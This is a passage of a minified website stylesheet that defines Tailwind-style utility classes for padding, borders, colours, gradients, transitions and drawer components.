var(--tw-space-y-reverse))}.space-x-reverse>:not([hidden])~:not([hidden]){--tw-space-x-reverse:1}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-clip{overflow:clip}.overflow-scroll{overflow:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-scroll{overflow-x:scroll}.truncate{overflow:hidden;white-space:nowrap}.text-ellipsis,.truncate{text-overflow:ellipsis}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.whitespace-pre-wrap{white-space:pre-wrap}.text-wrap{text-wrap:wrap}.break-words{overflow-wrap:break-word}.rounded-2xl{border-radius:2.5rem}.rounded-2xs{border-radius:.25rem}.rounded-\[10px\]{border-radius:10px}.rounded-\[inherit\]{border-radius:inherit}.rounded-infinity{border-radius:625rem}.rounded-l{border-radius:1.5rem}.rounded-m{border-radius:1rem}.rounded-none{border-radius:0}.rounded-s{border-radius:.75rem}.rounded-xl{border-radius:2rem}.rounded-xs{border-radius:.5rem}.rounded-b-m{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem}.rounded-b-xl{border-bottom-right-radius:2rem;border-bottom-left-radius:2rem}.rounded-b-xs{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-t-2xl{border-top-left-radius:2.5rem;border-top-right-radius:2.5rem}.rounded-t-l{border-top-left-radius:1.5rem;border-top-right-radius:1.5rem}.rounded-t-m{border-top-left-radius:1rem;border-top-right-radius:1rem}.rounded-t-xs{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-4{border-width:4px}.border-\[0\.031em\]{border-width:.031em}.border-\[0\.5px\]{border-width:.5px}.border-\[1px\]{border-width:1px}.border-\[2px\]{border-width:2px}.border-x-0{border-left-width:0;border-right-width:0}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-4{border-bottom-width:4px}.border-b-\[1px\]{border-bottom-width:1px}.border-l{border-left-width:1px}.border-l-8{border-left-width:8px}.border-l-\[1px\]{border-left-width:1px}.border-s-2{border-inline-start-width:2px}.border-t{border-top-width:1px}.border-t-0{border-top-width:0}.border-t-8{border-top-width:8px}.border-t-\[1px\]{border-top-width:1px}.border-dashed{border-style:dashed}.\!border-none{border-style:none!important}.border-none{border-style:none}.\!border-red-500{border-color:var(--color-red-500)!important}.border-brand-50{border-color:var(--color-brand-50)}.border-brand-500{border-color:var(--color-brand-500)}.border-neutral-150{border-color:var(--color-neutral-150)}.border-neutral-200{border-color:var(--color-neutral-200)}.border-neutral-50{border-color:var(--color-neutral-50)}.border-neutral-500{border-color:var(--color-neutral-500)}.border-neutral-700{border-color:var(--color-neutral-700)}.border-red-500{border-color:var(--color-red-500)}.border-transparent{border-color:transparent}.border-yellow-500{border-color:var(--color-yellow-500)}.border-b-neutral-150{border-bottom-color:var(--color-neutral-150)}.border-l-brand-500{border-left-color:var(--color-brand-500)}.border-l-green-500{border-left-color:var(--color-green-500)}.border-l-neutral-500{border-left-color:var(--color-neutral-500)}.border-l-red-500{border-left-color:var(--color-red-500)}.border-l-transparent{border-left-color:transparent}.border-l-yellow-500{border-left-color:var(--color-yellow-500)}.border-t-neutral-200{border-top-color:var(--color-neutral-200)}.border-t-transparent{border-top-color:transparent}.\!bg-black\/20{background-color:rgba(0,0,0,.2)!important}.bg-\[\#4384f5\]{--tw-bg-opacity:1;background-color:rgb(67 132 245/var(--tw-bg-opacity))}.bg-accent-50{background-color:var(--color-accent-50)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-brand-200{background-color:var(--color-brand-200)}.bg-brand-50{background-color:var(--color-brand-50)}.bg-brand-500{background-color:var(--color-brand-500)}.bg-green-50{background-color:var(--color-green-50)}.bg-neutral-150{background-color:var(--color-neutral-150)}.bg-neutral-200{background-color:var(--color-neutral-200)}.bg-neutral-50{background-color:var(--color-neutral-50)}.bg-neutral-500{background-color:var(--color-neutral-500)}.bg-neutral-600{background-color:var(--color-neutral-600)}.bg-neutral-700{background-color:var(--color-neutral-700)}.bg-red-50{background-color:var(--color-red-50)}.bg-red-500{background-color:var(--color-red-500)}.bg-transparent{background-color:transparent}.bg-white{background-color:var(--color-white)}.bg-yellow-400{background-color:var(--color-yellow-400)}.bg-yellow-50{background-color:var(--color-yellow-50)}.bg-opacity-30{--tw-bg-opacity:0.3}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.from-\[rgba\(255\2c 255\2c 255\2c 0\.3\)\]{--tw-gradient-from:hsla(0,0%,100%,.3) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[rgba\(255\2c 255\2c 255\2c 0\.5\)\]{--tw-gradient-from:hsla(0,0%,100%,.5) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-neutral-50{--tw-gradient-from:var(--color-neutral-50) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-transparent{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:var(--color-white) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-50\%{--tw-gradient-from-position:50%}.to-\[rgba\(255\2c 255\2c 255\2c 0\)\]{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position)}.to-black\/30{--tw-gradient-to:rgba(0,0,0,.3) var(--tw-gradient-to-position)}.to-brand-50{--tw-gradient-to:var(--color-brand-50) var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:var(--color-white) var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.fill-neutral-50{fill:var(--color-neutral-50)}.fill-neutral-500{fill:var(--color-neutral-500)}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.\!p-3{padding:.75rem!important}.\!p-4{padding:1rem!important}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-\[15px\]{padding:15px}.p-\[1px\]{padding:1px}.\!px-2{padding-left:.5rem!important;padding-right:.5rem!important}.\!px-3{padding-left:.75rem!important;padding-right:.75rem!important}.\!px-4{padding-left:1rem!important;padding-right:1rem!important}.\!py-13{padding-top:6rem!important;padding-bottom:6rem!important}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:3rem;padding-right:3rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-8{padding-left:2rem;padding-right:2rem}.px-\[44px\]{padding-left:44px;padding-right:44px}.px-\[48px\]{padding-left:48px;padding-right:48px}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-10{padding-top:3rem;padding-bottom:3rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-9{padding-top:2.5rem;padding-bottom:2.5rem}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-\[2px\]{padding-top:2px;padding-bottom:2px}.py-\[3px\]{padding-top:3px;padding-bottom:3px}.py-\[6px\]{padding-top:6px;padding-bottom:6px}.\!pb-4{padding-bottom:1rem!important}.\!pl-15{padding-left:10rem!important}.\!pl-\[118px\]{padding-left:118px!important}.\!pl-\[98px\]{padding-left:98px!important}.\!pr-0{padding-right:0!important}.\!pr-2{padding-right:.5rem!important}.\!pt-3{padding-top:.75rem!important}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:3rem}.pb-12{padding-bottom:5rem}.pb-13{padding-bottom:6rem}.pb-15{padding-bottom:10rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pb-9{padding-bottom:2.5rem}.pb-\[100px\]{padding-bottom:100px}.pb-\[76px\]{padding-bottom:76px}.pl-1{padding-left:.25rem}.pl-11{padding-left:4rem}.pl-13{padding-left:6rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-8{padding-left:2rem}.pr-1{padding-right:.25rem}.pr-10{padding-right:3rem}.pr-12{padding-right:5rem}.pr-2{padding-right:.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-6{padding-right:1.5rem}.pr-7{padding-right:1.75rem}.pr-9{padding-right:2.5rem}.ps-6{padding-inline-start:1.5rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-15{padding-top:10rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-9{padding-top:2.5rem}.pt-\[127px\]{padding-top:127px}.pt-\[72px\]{padding-top:72px}.pt-\[86px\]{padding-top:86px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.align-top{vertical-align:top}.align-bottom{vertical-align:bottom}.\!text-m-extrabold{font-size:1rem!important;line-height:1.5rem!important;letter-spacing:.01rem!important;font-weight:800!important}.text-2xl-extrabold{font-size:1.5rem;line-height:2rem;letter-spacing:-.00375rem;font-weight:800}.text-2xs-extrabold{font-weight:800}.text-2xs-extrabold,.text-2xs-medium{font-size:.625rem;line-height:.875rem;letter-spacing:.025rem}.text-2xs-medium{font-weight:500}.text-2xs-semibold{font-size:.625rem;line-height:.875rem;letter-spacing:.025rem;font-weight:600}.text-3xl-extrabold{font-size:1.75rem;line-height:2.25rem;letter-spacing:-.00875rem;font-weight:800}.text-4xl-extrabold{font-size:2rem;line-height:2.5rem;letter-spacing:-.015rem;font-weight:800}.text-5xl-extrabold{font-size:2.5rem;line-height:3rem;letter-spacing:-.025rem;font-weight:800}.text-l-extrabold{font-weight:800}.text-l-extrabold,.text-l-medium{font-size:1.125rem;line-height:1.75rem;letter-spacing:.005625rem}.text-l-medium{font-weight:500}.text-m-extrabold{font-weight:800}.text-m-extrabold,.text-m-medium{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem}.text-m-medium{font-weight:500}.text-s-extrabold{font-weight:800}.text-s-extrabold,.text-s-medium{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem}.text-s-medium{font-weight:500}.text-s-semibold{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:600}.text-xl-extrabold{font-size:1.25rem;line-height:1.75rem;letter-spacing:0;font-weight:800}.text-xs-extrabold{font-weight:800}.text-xs-extrabold,.text-xs-medium{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem}.text-xs-medium{font-weight:500}.text-xs-semibold{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:600}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.capitalize{text-transform:capitalize}.leading-none{line-height:1}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-widest{letter-spacing:.1em}.\!text-red-500{color:var(--color-red-500)!important}.text-accent-500{color:var(--color-accent-500)}.text-brand-200{color:var(--color-brand-200)}.text-brand-500{color:var(--color-brand-500)}.text-green-500{color:var(--color-green-500)}.text-green-600{color:var(--color-green-600)}.text-green-700{color:var(--color-green-700)}.text-neutral-150{color:var(--color-neutral-150)}.text-neutral-200{color:var(--color-neutral-200)}.text-neutral-50{color:var(--color-neutral-50)}.text-neutral-500{color:var(--color-neutral-500)}.text-neutral-600{color:var(--color-neutral-600)}.text-neutral-700{color:var(--color-neutral-700)}.text-red-500{color:var(--color-red-500)}.text-red-600{color:var(--color-red-600)}.text-red-700{color:var(--color-red-700)}.text-white{color:var(--color-white)}.text-yellow-400{color:var(--color-yellow-400)}.text-yellow-500{color:var(--color-yellow-500)}.text-yellow-700{color:var(--color-yellow-700)}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.decoration-from-font{text-decoration-thickness:from-font}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.shadow-1{--tw-shadow:var(--shadow-1);--tw-shadow-colored:var(--shadow-1)}.shadow-1,.shadow-3{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-3{--tw-shadow:var(--shadow-3);--tw-shadow-colored:var(--shadow-3)}.shadow-4{--tw-shadow:var(--shadow-4);--tw-shadow-colored:var(--shadow-4);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.shadow-\[0_0_0_1px_\#2d3033\],.shadow-\[0_0_0_1px_\#b91126\]{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_0_1px_\#b91126\]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.outline-none{outline:2px solid transparent;outline-offset:2px}.ring-offset-white{--tw-ring-offset-color:var(--color-white)}.blur{--tw-blur:blur(8px)}.blur,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.\!filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.\!transition-shadow{transition-property:box-shadow!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important;transition-duration:.15s!important}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.\!duration-200{transition-duration:.2s!important}.duration-200{transition-duration:.2s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}@keyframes enter{0%{opacity:var(--tw-enter-opacity,1);transform:translate3d(var(--tw-enter-translate-x,0),var(--tw-enter-translate-y,0),0) scale3d(var(--tw-enter-scale,1),var(--tw-enter-scale,1),var(--tw-enter-scale,1)) rotate(var(--tw-enter-rotate,0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity,1);transform:translate3d(var(--tw-exit-translate-x,0),var(--tw-exit-translate-y,0),0) scale3d(var(--tw-exit-scale,1),var(--tw-exit-scale,1),var(--tw-exit-scale,1)) rotate(var(--tw-exit-rotate,0))}}.animate-in{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.fade-in{--tw-enter-opacity:0}.zoom-in-75{--tw-enter-scale:.75}.slide-in-from-top-2{--tw-enter-translate-y:-0.5rem}.\!duration-200{animation-duration:.2s!important}.duration-200{animation-duration:.2s}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}.running{animation-play-state:running}.direction-reverse{animation-direction:reverse}[vaul-drawer]{touch-action:none;will-change:transform;transition:transform .5s cubic-bezier(.32,.72,0,1)}[vaul-drawer][vaul-drawer-direction=bottom]{transform:translate3d(0,100%,0)}[vaul-drawer][vaul-drawer-direction=top]{transform:translate3d(0,-100%,0)}[vaul-drawer][vaul-drawer-direction=left]{transform:translate3d(-100%,0,0)}[vaul-drawer][vaul-drawer-direction=right]{transform:translate3d(100%,0,0)}.vaul-dragging .vaul-scrollable [vault-drawer-direction=bottom],.vaul-dragging .vaul-scrollable [vault-drawer-direction=top]{overflow-y:hidden!important}.vaul-dragging .vaul-scrollable [vault-drawer-direction=left],.vaul-dragging .vaul-scrollable [vault-drawer-direction=right]{overflow-x:hidden!important}[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=bottom],[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=top]{transform:translate3d(0,var(--snap-point-height,0),0)}[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=left],[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=right]{transform:translate3d(var(--snap-point-height,0),0,0)}[vaul-overlay]{opacity:0;transition:opacity .5s cubic-bezier(.32,.72,0,1)}[vaul-overlay][vaul-drawer-visible=true]{opacity:1}[vaul-drawer]:after{content:"";position:absolute;background:inherit;background-color:inherit}[vaul-drawer][vaul-drawer-direction=top]:after{top:auto;bottom:100%;left:0;right:0;height:200%}[vaul-drawer][vaul-drawer-direction=bottom]:after{top:100%;bottom:auto;left:0;right:0;height:200%}[vaul-drawer][vaul-drawer-direction=left]:after{left:auto;right:100%;top:0;bottom:0;width:200%}[vaul-drawer][vaul-drawer-direction=right]:after{left:100%;right:auto;top:0;bottom:0;width:200%}[vaul-handle]{display:block;position:relative;opacity:.8;margin-left:auto;margin-right:auto;height:5px;width:56px;border-radius:1rem;touch-action:pan-y;cursor:grab}[vaul-handle]:active,[vaul-handle]:hover{opacity:1}[vaul-handle]:active{cursor:grabbing}[vaul-handle-hitarea]{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:max(100%,2.75rem);height:max(100%,2.75rem);touch-action:inherit}[vaul-overlay][vaul-snap-points=true]:not([vaul-snap-points-overlay=true]):not([data-state=closed]){opacity:0}[vaul-overlay][vaul-snap-points-overlay=true]:not([vaul-drawer-visible=false]){opacity:1}@media(hover:hover)and (pointer:fine){[vaul-drawer]{-webkit-user-select:none;-moz-user-select:none;user-select:none}}@media(pointer:fine){[vaul-handle-hitarea]{width:100%;height:100%}}@media only screen and (max-width:600px){#ymDivCircle{display:none!important}}.tiktok-embed>section.windows:before{height:447px!important}.tiktok-embed>section.other-os:before{height:434px!important}@media only screen and (max-width:600px){.tiktok-embed>section:before{height:344px!important}}.instagram-media{border-radius:8px!important}.dweb .\[\.dweb_\&\]\:m-container{width:1248px}.file\:border-0::file-selector-button{border-width:0}.file\:bg-transparent::file-selector-button{background-color:transparent}.file\:font-medium::file-selector-button{font-weight:500}.placeholder\:text-neutral-200::-moz-placeholder{color:var(--color-neutral-200)}.placeholder\:text-neutral-200::placeholder{color:var(--color-neutral-200)}.placeholder\:text-neutral-500::-moz-placeholder{color:var(--color-neutral-500)}.placeholder\:text-neutral-500::placeholder{color:var(--color-neutral-500)}.placeholder\:text-transparent::-moz-placeholder{color:transparent}.placeholder\:text-transparent::placeholder{color:transparent}.before\:content-\[open-quote\]:before{--tw-content:open-quote;content:var(--tw-content)}.after\:content-\[close-quote\]:after{--tw-content:close-quote;content:var(--tw-content)}.first\:border-y-8:first-child{border-top-width:8px;border-bottom-width:8px}.first\:border-brand-500:first-child{border-color:var(--color-brand-500)}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-none:last-child{border-style:none}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:rounded-infinity:hover{border-radius:625rem}.hover\:rounded-s:hover{border-radius:.75rem}.hover\:rounded-xs:hover{border-radius:.5rem}.hover\:border-neutral-700:hover{border-color:var(--color-neutral-700)}.hover\:border-red-500:hover{border-color:var(--color-red-500)}.hover\:bg-neutral-50:hover{background-color:var(--color-neutral-50)}.hover\:shadow-2:hover{--tw-shadow:var(--shadow-2);--tw-shadow-colored:var(--shadow-2);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-\[0_0_0_1px_\#2d3033\]:hover{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.hover\:shadow-\[0_0_0_1px_\#2d3033\]:hover,.hover\:shadow-\[0_0_0_1px_\#b91126\]:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-\[0_0_0_1px_\#b91126\]:hover{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.focus\:border-neutral-700:focus{border-color:var(--color-neutral-700)}.focus\:border-red-500:focus{border-color:var(--color-red-500)}.focus\:border-transparent:focus{border-color:transparent}.focus\:text-black:focus{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.focus\:text-brand-700:focus{color:var(--color-brand-700)}.focus\:text-neutral-700:focus{color:var(--color-neutral-700)}.focus\:shadow-\[0_0_0_1px_\#2d3033\]:focus{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.focus\:shadow-\[0_0_0_1px_\#2d3033\]:focus,.focus\:shadow-\[0_0_0_1px_\#b91126\]:focus{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:shadow-\[0_0_0_1px_\#b91126\]:focus{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:border-neutral-150:focus-visible{border-color:var(--color-neutral-150)}.focus-visible\:border-neutral-200:focus-visible{border-color:var(--color-neutral-200)}.focus-visible\:border-neutral-700:focus-visible{border-color:var(--color-neutral-700)}.focus-visible\:bg-neutral-200:focus-visible{background-color:var(--color-neutral-200)}.focus-visible\:bg-neutral-50:focus-visible{background-color:var(--color-neutral-50)}.focus-visible\:bg-white:focus-visible{background-color:var(--color-white)}.focus-visible\:bg-none:focus-visible{background-image:none}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-white:focus-visible{--tw-ring-color:var(--color-white)}.focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width:2px}.active\:rounded-infinity:active{border-radius:625rem}.active\:rounded-xs:active{border-radius:.5rem}.active\:border-neutral-150:active{border-color:var(--color-neutral-150)}.active\:border-neutral-200:active{border-color:var(--color-neutral-200)}.active\:border-neutral-600:active{border-color:var(--color-neutral-600)}.active\:border-neutral-700:active{border-color:var(--color-neutral-700)}.active\:bg-brand-600:active{background-color:var(--color-brand-600)}.active\:bg-neutral-200:active{background-color:var(--color-neutral-200)}.active\:bg-neutral-50:active{background-color:var(--color-neutral-50)}.active\:text-brand-700:active{color:var(--color-brand-700)}.active\:text-neutral-600:active{color:var(--color-neutral-600)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:border-neutral-50:disabled{border-color:var(--color-neutral-50)}.disabled\:bg-neutral-50:disabled{background-color:var(--color-neutral-50)}.disabled\:bg-white:disabled{background-color:var(--color-white)}.disabled\:text-neutral-200:disabled{color:var(--color-neutral-200)}.disabled\:opacity-50:disabled{opacity:.5}.group\/inputdistrict:hover .group-hover\/inputdistrict\:border-neutral-700{border-color:var(--color-neutral-700)}.group\/inputdistrict:hover .group-hover\/inputdistrict\:border-red-500{border-color:var(--color-red-500)}.group\/inputpostal:hover .group-hover\/inputpostal\:border-neutral-700{border-color:var(--color-neutral-700)}.group\/inputpostal:hover .group-hover\/inputpostal\:border-red-500{border-color:var(--color-red-500)}.group\/selectdate:hover .group-hover\/selectdate\:border-neutral-700{border-color:var(--color-neutral-700)}.group\/inputdistrict:hover .group-hover\/inputdistrict\:shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/inputdistrict:hover .group-hover\/inputdistrict\:shadow-\[0_0_0_1px_\#b91126\]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/inputpostal:hover .group-hover\/inputpostal\:shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/inputpostal:hover .group-hover\/inputpostal\:shadow-\[0_0_0_1px_\#b91126\]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/selectdate:hover .group-hover\/selectdate\:shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/item:active .group-active\/item\:scale-75{--tw-scale-x:.75;--tw-scale-y:.75;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.peer:disabled~.peer-disabled\:cursor-not-allowed{cursor:not-allowed}.peer:disabled~.peer-disabled\:opacity-70{opacity:.7}.data-\[disabled\]\:pointer-events-none[data-disabled]{pointer-events:none}.data-\[side\=bottom\]\:translate-y-2[data-side=bottom]{--tw-translate-y:0.5rem}.data-\[side\=bottom\]\:translate-y-2[data-side=bottom],.data-\[side\=left\]\:-translate-x-1[data-side=left]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 